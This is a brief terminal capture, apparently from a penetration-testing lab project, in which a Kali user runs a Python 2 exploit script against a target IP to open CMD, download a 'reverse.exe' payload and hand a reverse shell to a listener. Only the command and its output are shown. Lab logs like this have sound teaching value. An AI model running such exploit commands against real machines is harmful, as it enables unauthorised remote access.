 ┌──(brlinux㉿kali)-[~/Documents/adproject]
└─$ python2 49587.py 192.168.52.155 192.168.52.134 reverse.exe
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?